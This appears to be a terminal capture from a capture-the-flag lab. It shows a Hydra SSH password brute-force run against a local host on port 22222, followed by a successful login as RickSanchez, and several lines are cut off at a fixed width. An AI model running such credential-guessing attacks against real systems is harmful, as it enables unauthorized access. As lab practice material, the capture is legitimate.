 File Actions Edit View Help
┌──(ankit㉿kali)-[~]
└─$ hydra ssh://192.168.0.104:22222 -L /home/ankit/temp/word.txt -P /
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do no
for illegal purposes (this is non-binding, these *** ignore laws and
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-0
[DATA] max 2 tasks per 1 server, overall 2 tasks, 729 login tries (l:
[DATA] attacking ssh://192.168.0.104:22222/
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 1 of
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "admin" - 2 of
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscry" - 3
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscreators
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilscheer" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilsblood666
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devilsass" - 7
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "devils4eva" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "RickSanchez" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "P7Curtains" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrie-anne" -
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrickshock"
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrick23" - 1
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrick2" - 14
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrice" - 15
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carrianne" - 1
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carri1217" - 1
[ATTEMPT] target 192.168.0.104 - login "admin" - pass "carretero" - 1
┌──(ankit㉿kali)-[~]
└─$ ssh RickSanchez@192.168.0.104 -p 22222
RickSanchez@192.168.0.104's password:
Last login: Fri May 21 05:31:26 2021 from 192.168.0
.107
[RickSanchez@localhost ~]$ ls
RICKS_SAFE ThisDoesntContainAnyFlags
[RickSanchez@localhost ~]$